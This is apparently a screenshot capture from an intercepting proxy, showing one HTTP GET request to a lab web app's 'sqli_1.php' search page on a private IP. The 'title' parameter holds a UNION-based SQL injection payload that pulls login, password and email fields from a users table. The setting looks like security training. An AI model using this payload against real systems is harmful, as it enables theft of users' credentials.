 Request to http://10.0.0.175:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /simcorp/sqli_1.php?title=iron%27+union+select+1%2Clogin%2Cpassword%2cemail%2C5%2C6%2C7+from+users+%23&action=search HTTP/1.1
2 Host: 10.0.0.175
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.0.0.175/simcorp/sqli_1.php?title=3&action=search
9 Cookie: security_level=0; PHPSESSID=
10 Upgrade-Insecure-Requests: 1
11
12